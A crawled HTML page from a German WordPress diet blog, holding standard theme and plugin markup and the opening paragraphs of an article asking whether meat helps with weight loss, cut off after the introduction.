

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gesund-essen-zum-abnehmen.de/fleisch-beim-essen-zum-abnehmen/
body_size: 15675
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Fleisch beim Essen zum Abnehmen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.gesund-essen-zum-abnehmen.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.gesund-essen-zum-abnehmen.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Ein heißes Thema, das hier unbedingt angesprochen werden muss. Es gibt wohl kaum etwas umstritteneres zum Thema gesunde Ernährung, das gleichzeitig von vielen so geliebt wird: Das Fleisch. Ausgerechnet mitten im Trend zur vegetarischen und veganen Ernährung stellen wir die provokante Frage: Eignet sich Fleisch zum Abnehmen? Und die Beantwortung dieser Frage ist gleich in" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Redaktion"/>
	<meta name="keywords" content="fleisch,essen zum abnehmen,gesunde ernährung" />
	<link rel="canonical" href="https://www.gesund-essen-zum-abnehmen.de/fleisch-beim-essen-zum-abnehmen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="gesund essen zum abnehmen | Tipps zum gesund essen und gesund abnehmen" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fleisch beim Essen zum Abnehmen" />
		<meta property="og:description" content="Ein heißes Thema, das hier unbedingt angesprochen werden muss. Es gibt wohl kaum etwas umstritteneres zum Thema gesunde Ernährung, das gleichzeitig von vielen so geliebt wird: Das Fleisch. Ausgerechnet mitten im Trend zur vegetarischen und veganen Ernährung stellen wir die provokante Frage: Eignet sich Fleisch zum Abnehmen? Und die Beantwortung dieser Frage ist gleich in" />
		<meta property="og:url" content="https://www.gesund-essen-zum-abnehmen.de/fleisch-beim-essen-zum-abnehmen/" />
		<meta property="article:published_time" content="2015-09-26T12:00:28+00:00" />
		<meta property="article:modified_time" content="2025-11-12T13:34:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Fleisch beim Essen zum Abnehmen" />
		<meta name="twitter:description" content="Ein heißes Thema, das hier unbedingt angesprochen werden muss. Es gibt wohl kaum etwas umstritteneres zum Thema gesunde Ernährung, das gleichzeitig von vielen so geliebt wird: Das Fleisch. Ausgerechnet mitten im Trend zur vegetarischen und veganen Ernährung stellen wir die provokante Frage: Eignet sich Fleisch zum Abnehmen? Und die Beantwortung dieser Frage ist gleich in" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#article","name":"Fleisch beim Essen zum Abnehmen","headline":"Fleisch beim Essen zum Abnehmen","author":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/author\/redaktion\/#author"},"publisher":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.gesund-essen-zum-abnehmen.de\/wp-content\/uploads\/2014\/10\/gesund-Abnehmen1.jpg","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#articleImage","width":560,"height":305,"caption":"gesund Abnehmen"},"datePublished":"2015-09-26T14:00:28+02:00","dateModified":"2025-11-12T14:34:51+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#webpage"},"articleSection":"Allgemein, Essen zum Abnehmen, Gesundheit zum Abnehmen, Lebensmittel zum Abnehmen"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de#listItem","position":1,"name":"Home","item":"https:\/\/www.gesund-essen-zum-abnehmen.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/category\/allgemein\/#listItem","name":"Allgemein"}},{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/category\/allgemein\/#listItem","position":2,"name":"Allgemein","item":"https:\/\/www.gesund-essen-zum-abnehmen.de\/category\/allgemein\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#listItem","name":"Fleisch beim Essen zum Abnehmen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#listItem","position":3,"name":"Fleisch beim Essen zum Abnehmen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/category\/allgemein\/#listItem","name":"Allgemein"}}]},{"@type":"Organization","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/#organization","name":"gesund essen zum abnehmen","description":"Tipps zum gesund essen und gesund abnehmen","url":"https:\/\/www.gesund-essen-zum-abnehmen.de\/"},{"@type":"Person","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/author\/redaktion\/#author","url":"https:\/\/www.gesund-essen-zum-abnehmen.de\/author\/redaktion\/","name":"Redaktion","image":{"@type":"ImageObject","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8fdf2b6261fc9cfd8e544f55ce04ce3e62a4a909ffe584099a4012bf07239aec?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaktion"}},{"@type":"WebPage","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#webpage","url":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/","name":"Fleisch beim Essen zum Abnehmen","description":"Ein hei\u00dfes Thema, das hier unbedingt angesprochen werden muss. Es gibt wohl kaum etwas umstritteneres zum Thema gesunde Ern\u00e4hrung, das gleichzeitig von vielen so geliebt wird: Das Fleisch. Ausgerechnet mitten im Trend zur vegetarischen und veganen Ern\u00e4hrung stellen wir die provokante Frage: Eignet sich Fleisch zum Abnehmen? Und die Beantwortung dieser Frage ist gleich in","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/fleisch-beim-essen-zum-abnehmen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/author\/redaktion\/#author"},"creator":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/author\/redaktion\/#author"},"datePublished":"2015-09-26T14:00:28+02:00","dateModified":"2025-11-12T14:34:51+01:00"},{"@type":"WebSite","@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/#website","url":"https:\/\/www.gesund-essen-zum-abnehmen.de\/","name":"gesund essen zum abnehmen","description":"Tipps zum gesund essen und gesund abnehmen","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.gesund-essen-zum-abnehmen.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.gesund-essen-zum-abnehmen.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="gesund essen zum abnehmen &raquo; Feed" href="https://www.gesund-essen-zum-abnehmen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="gesund essen zum abnehmen &raquo; Kommentar-Feed" href="https://www.gesund-essen-zum-abnehmen.de/comments/feed/" />

<!-- WP Webmaster plugin by Crunchify.com --><!-- /WP Webmaster plugin -->

<link rel="alternate" type="application/rss+xml" title="gesund essen zum abnehmen &raquo; Fleisch beim Essen zum Abnehmen-Kommentar-Feed" href="https://www.gesund-essen-zum-abnehmen.de/fleisch-beim-essen-zum-abnehmen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gesund-essen-zum-abnehmen.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gesund-essen-zum-abnehmen.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.gesund-essen-zum-abnehmen.de/wp-content/themes/twentytwelve/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.gesund-essen-zum-abnehmen.de/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gesund-essen-zum-abnehmen.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gesund-essen-zum-abnehmen.de/wp-json/wp/v2/posts/590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gesund-essen-zum-abnehmen.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.gesund-essen-zum-abnehmen.de/?p=590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gesund-essen-zum-abnehmen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gesund-essen-zum-abnehmen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768843442"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #154f07;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #21540f; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-590 single-format-standard custom-background wp-theme-twentytwelve custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://www.gesund-essen-zum-abnehmen.de/" title="gesund essen zum abnehmen" rel="home">gesund essen zum abnehmen</a></h1>
			<h2 class="site-description">Tipps zum gesund essen und gesund abnehmen</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.gesund-essen-zum-abnehmen.de/">Start</a></li><li class="page_item page-item-16"><a href="https://www.gesund-essen-zum-abnehmen.de/impressum-agb-datenschutz/">Impressum, AGB</a></li>
<li class="page_item page-item-689"><a href="https://www.gesund-essen-zum-abnehmen.de/datenschutz/">Datenschutz</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-590" class="post-590 post type-post status-publish format-standard hentry category-allgemein category-essen-zum-abnehmen category-gesundheit-zum-abnehmen category-lebensmittel-zum-abnehmen">
				<header class="entry-header">
			
						<h1 class="entry-title">Fleisch beim Essen zum Abnehmen</h1>
										<div class="comments-link">
					<a href="https://www.gesund-essen-zum-abnehmen.de/fleisch-beim-essen-zum-abnehmen/#respond"><span class="leave-reply">Schreibe eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="color: #003300;"><strong><a href="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/10/gesund-Abnehmen1.jpg"><img decoding="async" class=" size-medium wp-image-459 alignleft" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/10/gesund-Abnehmen1-300x163.jpg" alt="gesund Abnehmen" width="300" height="163" srcset="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/10/gesund-Abnehmen1-300x163.jpg 300w, https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/10/gesund-Abnehmen1.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ein heißes Thema, das hier unbedingt angesprochen werden muss.</strong></span></p>
<p>Es gibt wohl kaum etwas umstritteneres zum Thema <strong>gesunde Ernährung</strong>, das gleichzeitig von vielen so geliebt wird: Das Fleisch.</p>
<p>Ausgerechnet mitten im Trend zur vegetarischen und veganen Ernährung stellen wir die provokante Frage:</p>
<p><span style="color: #003300;"><strong>Eignet sich Fleisch zum Abnehmen?</strong></span></p>
<p>Und die Beantwortung dieser Frage ist gleich <strong>in mehrfacher Hinsicht wichtig</strong>: Zum einen wurde dem Fleisch in weiten Kreisen der Gesellschaft der Kampf angesagt (Vegan-Boom). Zum anderen gibt es regelrechte Fleischdiäten, die schnelles Abnehmen versprechen. Und schließlich: Gerade diejenigen, die aus gesundheitlichen Gründen abnehmen müssen, essen häufig zu viel Fleisch. Das ist kein Zufall, sondern hängt ein Stück weit vom Stoffwechsel und Ernährungsverhalten ab.</p>
<p><strong><span style="color: #003300;">Die Antwort auf die Frage, ob sich Fleisch zum Abnehmen eignet ist geteilt.</span> </strong></p>
